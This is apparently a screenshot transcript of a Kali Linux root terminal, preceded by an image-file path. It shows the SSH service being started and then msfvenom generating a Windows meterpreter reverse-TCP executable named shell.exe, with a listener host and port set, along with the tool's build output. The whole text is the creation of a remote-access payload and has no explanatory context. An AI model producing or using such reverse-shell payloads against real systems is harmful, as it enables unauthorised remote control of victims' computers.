 ┌──(root㉿thinkbook)-[/home/zhh]
└─# /etc/init.d/ssh start
Starting OpenBSD Secure Shell server: sshd.
┌──(root㉿thinkbook)-[/home/zhh]
└─# msfvenom -p windows/meterpreter_reverse_tcp LHOST=172.22.100.71 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175686 bytes
Final size of exe file: 250880 bytes
Saved as: shell.exe
┌──(root㉿thinkbook)-[/home/zhh]
└─#